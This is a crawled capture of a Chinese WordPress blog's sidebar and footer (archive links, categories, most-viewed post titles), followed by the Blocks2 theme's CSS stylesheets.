	<li><a href='http://notme.blog.paowang.net/2005/02/' title='2005年02月'>2005年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/01/' title='2005年01月'>2005年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/12/' title='2004年12月'>2004年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/11/' title='2004年11月'>2004年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/10/' title='2004年10月'>2004年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/09/' title='2004年09月'>2004年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/08/' title='2004年08月'>2004年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/07/' title='2004年07月'>2004年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/06/' title='2004年06月'>2004年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/05/' title='2004年05月'>2004年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/04/' title='2004年04月'>2004年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/03/' title='2004年03月'>2004年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/02/' title='2004年02月'>2004年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/01/' title='2004年01月'>2004年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2003/12/' title='2003年12月'>2003年12月</a></li>
		</ul>
</div><div class="widget widget_categories"><h3>分类</h3>		<ul>
	<li class="cat-item cat-item-833"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="查看声光电影下的所有博客">声光电影</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="查看声声慢下的所有博客">声声慢</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="查看声色犬马下的所有博客">声色犬马</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="查看未分类下的所有博客">未分类</a>
</li>
		</ul>
</div>		<div class="widget widget_recent_comments">			<h3>最新评论</h3>			<ul id="recentcomments"><li class="recentcomments">张兮兮 发表于《<a href="http://notme.blog.paowang.net/2010/11/15/%e4%bb%96%e4%b8%80%e5%ae%9a%e5%be%88%e6%81%a8%e6%88%91/comment-page-1/#comment-3232">他一定很恨我</a>》</li></ul>
		</div><div class="widget widget_views"><h3>Views</h3><ul>
<li><a href="http://notme.blog.paowang.net/2012/04/11/%e7%94%9f%e6%b4%bb%e5%9c%a8%e4%b8%ad%e5%9b%bd%ef%bc%8c%e8%bf%90%e6%b0%94%e8%bf%99%e4%b8%aa%e4%b8%9c%e8%a5%bf%e6%98%af%e5%be%88%e9%87%8d%e8%a6%81%e7%9a%84/"  title="生活在中国，运气这个东西是很重要的">生活在中国，运气这个东西是很重要的</a> - 667 views</li><li><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/"  title="老男孩（有剧透）">老男孩（有剧透）</a> - 662 views</li><li><a href="http://notme.blog.paowang.net/2009/12/14/%e5%a6%82%e4%bd%95%e6%8e%a8%e7%bf%bb%e4%b8%80%e4%b8%aa%e5%9b%bd%e5%ae%b6%ef%bc%881%ef%bc%89/"  title="如何推翻一个国家（1）">如何推翻一个国家（1）</a> - 639 views</li><li><a href="http://notme.blog.paowang.net/2017/07/25/%e4%ba%ba%e7%94%9f%e6%97%a0%e5%b8%b8-2/"  title="人生无常">人生无常</a> - 568 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e5%8d%81%e6%9c%88%e5%9b%b4%e5%9f%8e%e4%b9%8b%e4%bd%a0%e4%bb%a5%e4%b8%ba%e4%bd%a0%e5%8f%bd%e5%96%b3%e9%a3%8e%e4%ba%91%ef%bc%9f/"  title="十月围城之你以为你叽喳风云？">十月围城之你以为你叽喳风云？</a> - 522 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e4%b8%89%e6%9e%aa%e6%8b%8d%e6%a1%88%e6%83%8a%e5%a5%87/"  title="三枪拍案惊奇">三枪拍案惊奇</a> - 517 views</li><li><a href="http://notme.blog.paowang.net/2010/11/12/%e4%bb%8a%e5%a4%a9%ef%bc%8c%e4%bd%a0ol%e4%ba%86%e5%90%97%ef%bc%9f/"  title="今天，你OL了吗？">今天，你OL了吗？</a> - 460 views</li><li><a href="http://notme.blog.paowang.net/2010/02/27/%e5%a4%a7%e4%be%a6%e6%8e%a2%e7%a6%8f%e5%b0%94%e6%91%a9%e6%96%af/"  title="大侦探福尔摩斯">大侦探福尔摩斯</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/03/24/%e7%89%b9%e5%bc%82%e5%8a%9f%e8%83%bd/"  title="特异功能">特异功能</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/02/11/%e8%a5%bf%e6%b8%b8%e9%99%8d%e9%ad%94/"  title="西游降魔">西游降魔</a> - 422 views</li></ul>
</div><div class="widget widget_meta"><h3>功能</h3>			<ul>
            <li><a href="http://paowang.net/" title="泡网首页">泡网首页</a></li>
            <li><a href="http://paowang.net/blog/" title="泡网博客首页">泡网博客首页</a></li>

						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li><a href="http://notme.blog.paowang.net/feed/" title="订阅本站 RSS 2.0">博客 <abbr title="RSS">RSS</abbr></a></li>
			<li><a href="http://notme.blog.paowang.net/comments/feed/" title="所有博客的评论 RSS">评论 <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<!--			<li><a href="http://wordpress.org/" title="基于 WordPress，完美的个人信息发布平台。">WordPress.org</a></li>
-->
						</ul>
</div>
<!-- showcase 2 -->

</div>
<!-- sidebar END -->

	<div class="fixed"></div>

	<!-- footer START -->
	<div id="footer">
		<div id="about">
			Powered by <a href="http://wordpress.org/">WordPress</a>			 | Theme by <a href="http://www.neoease.com/">NeoEase</a>			 | Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>		</div>
		<ul id="admin">
						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li id="gotop"><a href="#" onclick="MGJS.goTop();return false;">置顶</a></li>
		</ul>
		<div class="fixed"></div>
	</div>
	<!-- footer END -->

</div>
<!-- content END -->

		</div><!-- container -->
	</div><!-- wrap -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css
body_size: 498
content:
small,
.small,
.more-link,
.errorbox,
.messagebox,
#tagline,
.searchbox .button,
#menubar,
#subscribe ul li a,
.post .meta .info,
.post .meta .comments,
.authorinfo .count,
.authorinfo .date,
#respond,
#submit,
#footer,
.widget h3,
#pagenavi,
#postnavi,
#commentnavi,
.post .tags {
	font-size:12px;
}
#menubar .menus li a, #admin li a {
	padding:5px 10px !important;
	padding:6px 10px;
}
*+html #menubar .menus li a, *+html #admin li a {
	padding:6px 10px !important;
}

--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css
body_size: 14100
content:
/*
Theme Name: Blocks2
Theme URI: http://wordpress.org/extend/themes/blocks2/
Description: A mutational theme for Blocks. It's simple and clear, no images and support thread(nested) comments.
Version: 2.0
Author: mg12
Author URI: http://www.neoease.com/
Tags: white, light, two-columns, fixed-width, theme-options, right-sidebar, threaded-comments
*/

* {
	margin:0;
	padding:0;
}
body {
	background:#EBEBED;
	color:#333;
	font-family:Verdana,Tahoma,"BitStream vera Sans",Arial,Helvetica,sans-serif;
	font-size:14px;
}
h1 {font-size:20px;}
h2 {font-size:14px;}
h3 {font-size:13px;}
img {
	border:none;
}
a img {
	border:none;
}
.inline {
	display:inline;
}
.sided {
	background:#FFF;
	border:1px solid #899EA6;
	padding:3px;
}
.wp-caption {
	background:#F1F5F6;
	border:1px solid #DCE3E9;
	padding:5px 0;
	margin-bottom:5px;
	text-align:center;
}
.wp-caption img {
	margin:0 5px;
}
.wp-caption-text {
	text-align:center;
	padding:0 5px !important;
	padding:3px 5px 0;
}
.post .content .wp-caption p {
	margin:3px 0 0;
}
a .sided:hover {
	border-color:#496370;
}
a {
	color:#258;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
blockquote,
pre {
	background:#F1F5F6;
	border:1px dashed #B0BEC7;
	padding:8px 10px;
	margin:5px 0;
}
pre {
	font-family:'Courier New', Courier, Monospace, Fixed;
	overflow:auto;
}
.textfield,
textarea {
	border:2px solid #DEECBE;
	padding:1px;
	font-size:13px;
	font-family:Verdana,Tahoma,"BitStream vera Sans",Arial,Helvetica,sans-serif;
}
.textfield:focus,
textarea:focus {
	border-color:#A4B97F;
}
.button {
	text-decoration:none;
	padding:2px 5px;
	background:#D5E396;
	border-top:1px solid #D5E396;
	border-right:1px solid #B5C98F;
	border-bottom:1px solid #B5C98F;
	border-left:1px solid #D5E396;
	color:#84985D;
}
.button:hover {
	text-decoration:none;
	background:#C8DE9D;
	border-top:1px solid #B5C98F;
	border-right:1px solid #D5E396;
	border-bottom:1px solid #D5E396;
	border-left:1px solid #B5C98F;
	color:#60743A;
}
.strike {
	text-decoration:line-through;
}
.alignleft {
	float:left;
	text-align:left;
}
.alignright {
	float:right;
	text-align:right;
}
.aligncenter {
	text-align:center;
}
.floatleft {
	float:left;
}
.floatright {
	float:right;
}
.left {
	float:left;
	margin-right:10px !important;
	margin-right:7px;
}
.right {
	float:right;
	margin-left:10px !important;
	margin-left:7px;
}
.feed,
.feed a {
	color:#E05C23;
}
.fixed,
.clear {
	clear:both;
}
.fontthin {
	font-weight:normal;
}
small,
.small,
.more-link {
	font-size:11px;
}
.boxcaption {
	background:#E9EEF1;
	border-bottom:1px solid #FFF;
}
.boxcaption h3 {
	padding:5px 10px;
	font-size:13px;
	color:#258;
}
.boxcaption a {
	text-decoration:none;
}
.box {
	background:#F1F5F6;
	border-top:none;
	padding:5px 10px;
	margin-bottom:10px;
}
.errorbox {
	background:#F1E9E1;
	padding:5px 10px 5px 15px;
	margin-bottom:10px;
	font-size:11px;
	color:#E05C23;
}
.messagebox {
	background:#F6F9E7;
	padding:5px 10px 5px 15px;
	margin-bottom:10px;
	font-size:11px;
	color:#84985D;
}
.w3c {
	color:#080;
	font-size:11px;
}
.normalfont {
	font-size:13px;
}

/* layout START */
#wrap {
	text-align:left;
	margin:0 auto;
	width:960px;
}
#container {
	background:#D6D6D6;
	padding:0 3px 3px;
}
/* layout END */

/* header START */
#title {
	float:left;
	margin:10px 15px !important;
	margin:10px 8px;
}
#tagline {
	font-size:11px;
	border-top:1px solid #333;
}
#header h1 {
	font-style:normal;
	font-weight:normal;
	letter-spacing:-1px;
	text-transform:uppercase;
}
#header h1 a {
	color:#333;
	text-decoration:none;
}
.searchbox {
	background:#FFF;
	border:1px solid #B0BEC7;
	border-top:none;
	float:right;
}
.searchbox .content {
	background:#F6F9E7;
	padding:7px 10px;
	margin:0 1px 1px;
}
.searchbox .button {
	font-size:11px;
	text-transform:uppercase;
	padding:4px 5px 3px !important;
	padding:2px 5px;
	cursor:pointer;
}
*+html .searchbox .button {
	padding:2px 5px !important;
}
.searchbox .textfield {
	width:200px;
}
.searchbox .content img {
	margin:0 3px -3px 0 !important;
	margin:0 3px 0 0;
}
*+html .searchbox .content img {
	margin:0 3px -1px 0 !important;
}
#cse-search-box .content {
	background:#F6F9E7 url(images/search_background.png) no-repeat;
	background-position:0% 100%;
}
#wp-search-box .content {
	background:#F6F9E7 url(images/search_background.png) no-repeat;
	background-position:-400px 100%;
}
/* header END */

/* content START */
#content {
	background:#FFF;
	border:1px solid #B0BEC7;
	margin-bottom:10px;
	padding:0 1px;
}
#navigation {
	background:#E9EEF1;
	font-size:11px;
	border-top:1px solid #FFF !important;
	border-top:0;
}
*+html #navigation {
	border-top:0 !important;
}
/* content END */

/* menus START */
#menubar {
	background:#E9EEF1;
	float:left;
	padding:0 10px;
}
#menubar li {
	display:inline;
	list-style:none;
	float:left;
	border:solid #FFF;
	border-width:0 1px;
	margin-left:-1px;
}
#menubar li a {
	background:#E9EEF1;
	display:block;
	text-decoration:none;
	padding:5px 10px;
}
#menubar li a:hover,
#menubar li a.current {
	background:#E1E7E9;
}
#menubar .current_page_item {
	background:#FFF;
	font-weight:bold;
}
#menubar .current_page_item li {
	font-weight:normal;
}
#menubar li ul,
#subscribe ul {
	display:none;
	margin-left:-1px !important;
	margin-left:0;
	background:#FFF;
	padding:1px;
	position:absolute;
	z-index:1;
}
#subscribe ul {
	margin-left:-1px;
}
*+html #subscribe ul {
	margin-left:-2px !important;
}
#menubar li li,
#subscribe li {
	float:none;
	list-style:none;
	margin:0;
	padding:0;
	border:0;
}
#menubar li li a,
#subscribe li a {
	display:block;
	padding:5px 10px;
	text-decoration:none;
	width:130px;
	overflow:hidden;
}
#subscribe a {
	background:#F1E9E1;
}
#subscribe a:hover,
#subscribe a.current {
	background:#EDC;
}
#copyright,
.feedlink,
.greedlink,
.twitterlink {
	float:right;
	padding:5px 10px;
	border-right:1px solid #FFF;
	margin-right:-1px;
	position:relative;
}
#copyright {
	color:#B0BEC7;
}
a.feedlink {
	background:#F1E9E1;
	border-left:1px solid #FFF;
	text-decoration:none;
}
a.feedlink:hover {
	background:#EDC;
	text-decoration:none;
}
a.greedlink {
	background:#ECF3D3;
	border-left:1px solid #FFF;
	text-decoration:none;
	color:#84985D;
}
a.greedlink:hover {
	background:#DEECBE;
	text-decoration:none;
}
a.twitterlink {
	background:#DEECF3;
	border-left:1px solid #FFF;
	text-decoration:none;
	color:#38A;
}
a.twitterlink:hover {
	background:#D0E1EF;
	text-decoration:none;
}
/* menus END */

/* main START */
#main {
	width:670px;
	margin:10px 0 0;
	float:left;
	overflow:hidden;
}
.post .title {
	background:#F1F5F6;
	padding:5px 10px 3px 15px;
	color:#258;
}
.post .title a:hover {
	color:#333;
	text-decoration:none;
}
.post .meta {
	background:#F1F5F6;
	padding:0 10px 5px 15px;
}
.post .meta .info {
	font-size:11px;
	float:left;
}
.post .meta .comments {
	font-size:12px;
	float:right;
}
.post .tags {
	font-size:11px;
	margin-bottom:10px;
}
.post .content {
	line-height:145%;
	padding:10px 0 10px 15px;
	overflow:hidden;
}
.post .content h4 {
	font-size:14px;
	margin-bottom:8px;
	color:#60743A;
}
.post .content img {
	max-width:600px;
}
.post .content p {
	margin-bottom:8px;
}
.post .content ul,
.post .content ol {
	padding-bottom:10px;
}
.post .content ul li,
.post .content ol li {
	list-style-position:inside;
	padding-left:20px;
}
.post .content table {
	border-collapse:collapse;
	background:#FFF;
	margin:5px 0 10px;
	border:2px solid #E1E7E9;
}
.post .content table tr td,
.post .content table tr th {
	border-left:1px dotted #FFF;
	border-right:1px dotted #FFF;
	border-bottom:1px solid #FFF;
	text-align:left;
	vertical-align:middle;
	padding:5px 10px;
}
.post .content table tr td {
	background:#F1F5F6;
}
.post .content table tr th {
	background:#E1E7E9;
}
#pagenavi,
#postnavi {
	background:#F6F9E7;
	padding:1px 10px 1px 15px;
	font-size:11px;
	margin-bottom:10px;
}
#commentnavi {
	background:#F6F9E7;
	padding:6px 10px 6px 15px;
	font-size:11px;
}
#postnavi,
#commentnavi {
	margin-bottom:10px;
}
#pagenavi span,
#postnavi span,
#commentnavi span {
	margin:-1px 0;
}
#pagenavi span a,
#postnavi span a,
#commentnavi span a {
	display:block;
	text-decoration:none;
	padding:5px 10px;
}
#pagenavi span a:hover,
#postnavi span a:hover,
#commentnavi span a:hover {
	background:#ECF3D3;
}
/* main END */

/* comments START */
.commentlist li {
	list-style-type:none;
	background:#F1F5F6;
	margin-bottom:10px;
	padding-bottom:1px;
}
.commentlist li .info {
	background:#E9EEF1;
	padding:7px 10px 6px 15px;
	border-bottom:1px solid #FFF;
}
.commentlist li.pingcomment {
	background:#FFF;
}
.commentlist li.pingcomment a {
	color:#E05C23;
}
.commentlist li.pingcomment .info {
	background:#F1E9E1;
	border-bottom:none;
	margin-bottom:-1px;
}
.commentlist li.admincomment {
	background:#F6F9E7;
}
.commentlist li.admincomment .info {
	background:#ECF3D3;
}
.admincomment blockquote,
.admincomment pre {
	background:#ECF3D3;
	border-color:#A6B97E;
}
.commentlist li .content {
	padding:8px 10px 0 15px;
}
.commentlist li .content p {
	margin-bottom:8px;
	overflow:hidden;
}
.info .pic {
	float:left;
	margin-right:10px;
	line-height:10px;
}
.info .pic img {
	background:#FFF;
	padding:1px;
	border:1px solid #999;
}
.info .author {
	margin-right:10px;
	float:left;
}
.info .count {
	float:right;
	text-align:right;
	font-size:11px;
	color:#666;
}
.info .date {
	font-size:11px;
	color:#666;
}
.info .authorname {
	font-weight:bold;
}
#respond {
	background:#F6F9E7;
	padding:10px 0 10px 15px;
	font-size:12px;
	margin-bottom:10px;
}
#respond #cancel-comment-reply-link {
	float:right;
	padding-right:10px;
	position:relative;
}
#respond .row {
	margin-bottom:5px;
}
#respond .textfield {
	width:200px;
}
#respond .feed {
	float:left;
}
#submit {
	font-size:12px;
	margin-right:10px;
	cursor:pointer;
	float:right;
}
#emoticon {
	float:right;
	margin-top:3px;
	margin-right:10px;
}
#comment {
	width:639px;
}
#commentnavi a.page-numbers {
	padding:6px 8px;
	text-decoration:none;
	margin:0 -2px;
}
#commentnavi a.page-numbers:hover {
	text-decoration:none;
	background:#ECF3D3;
}
#commentnavi span.pages {
	padding:0 10px 0 0;
	float:left;
}
#commentnavi span.current {
	background:#FFF;
	padding:6px 8px; 
	font-weight:bold;
	margin:0 -2px;
}
.commentlist .children {
	padding-left:10px;
}
.commentlist .children li.comment,
.commentlist .children #respond {
	border:5px solid #FFF;
	border-right:0;
}
.commentlist .children div.regularinfo {
	background:#E9EEF1;
}
.commentlist .children div.admininfo {
	background:#ECF3D3;
}
.commentlist .children div.pinginfo {
	background:#F1E9E1;
}
.commentlist .children #commentform #comment {
	width:624px;
}
.commentlist .children .children #commentform #comment {
	width:609px;
}
.commentlist .children .children .children #commentform #comment {
	width:594px;
}
.commentlist .children .children .children .children #commentform #comment {
	width:579px;
}
.commentlist .children .children .children .children .children #commentform #comment {
	width:564px;
}
.commentlist .children .children .children .children .children .children #commentform #comment {
	width:549px;
}
.commentlist .children .children .children .children .children .children .children #commentform #comment {
	width:534px;
}
.commentlist .children .children .children .children .children .children .children .children #commentform #comment {
	width:519px;
}
/* comments END */

/* sidebar START */
#sidebar {
	width:270px;
	margin:10px 0 0;
	float:right;
	overflow:hidden;
}
.widget {
	background:#F1F5F6;
	margin-bottom:10px;
	padding:0 10px 5px;
}
.widget h3 {
	background:#E1E7E9;
	margin:0 -10px;
	padding:5px 10px;
	font-size:13px;
	border-bottom:1px solid #FFF;
}
.widget ul {
	margin:0 -5px;
}
.widget li {
	list-style:none;
	padding:3px 5px;
	border-bottom:1px solid #E1E7E9;
	line-height:18px;
}
.widget div.itembox {
	padding: 5px 0 0;
}
.widget li ul {
	padding-right:0;
	margin-left:10px;
}
.widget li li {
	padding:3px 5px 0;
	border-top:1px solid #E1E7E9;
	border-bottom:none;
	margin-top:3px;
}
/* sidebar END */

/* footer START */
#footer {
	background:#E9EEF1;
	font-size:11px;
	border-bottom:1px solid #FFF;
}
#footer li {
	float:left;
	list-style-type:none;
}
#about {
	float:left;
	padding:5px 10px;
}
#admin {
	float:right;
}
#admin li {
	border-left:1px solid #FFF;
}
#admin li a {
	display:block;
	text-decoration:none;
	padding:5px 10px;
}
#admin li a:hover {
	background:#E1E7E9;
}
#admin li#gotop a {
	background:#ECF3D3;
	color:#84985D;
}
#admin li#gotop a:hover {
	background:#DEECBE;
}
/* footer END */

/* calendar START */
#calendar_wrap {
	background:#F1F5F6;
	margin:0 -10px;
}
.widget_calendar h3 {
	display:none;
}
#wp-calendar {
	width:100%;
	border-collapse:collapse;
}
#wp-calendar #today {
	font-weight:bold;
}
#wp-calendar tbody a {
	text-decoration:underline;
	font-weight:bold;
}
#wp-calendar caption {
	background:#E1E7E9;
	padding:5px 10px;
	font-size:12px;
	font-weight:bold;
	margin-bottom:1px;
	text-decoration:none;
	text-align:left;
}
#wp-calendar th,
#wp-calendar td {
	text-align:center;
	font-size:11px;
}
#wp-calendar th {
	background:#E9EEF1;
	padding:4px 0;
	border:solid #FFF;
	border-width:1px 0;
}
#wp-calendar td {
	font-size:12px;
	padding:4px 0 0;
}
#wp-calendar td#prev {
	text-align:left;
	padding:10px 0 5px 10px;
	font-size:11px;
}
#wp-calendar td#next {
	text-align:right;
	padding:10px 10px 5px 0;
	font-size:11px;
}
/* calendar END */

/* links START */
.post .content .linkcat li{
	float:left;
	list-style:none;
	padding-left:0;
	width:33%;
}
/* links END */

/* wp_addbookmarks START */
.wp_addbookmarks a img {
	border:1px solid #B0BEC7;
	padding:2px;
}
.wp_addbookmarks a:hover img {
	border-color:#258;
}
/* wp_addbookmarks END */

/* related posts START */
#related_posts {
	background:#F7F7F7;
	margin-bottom:10px;
}
#related_posts h3 {
	background:#EBEBED;
	padding:5px 10px 5px 15px;
	border-bottom:1px solid #FFF;
}
#related_posts ul {
	padding:0 10px 5px 15px;
}
#related_posts ul li {
	list-style:none;
	padding:3px 5px;
	border-bottom:1px solid #EBEBED;
	line-height:18px;
}
.related_post li small {
	display:block;
	color:#999;
}
/* related posts END */
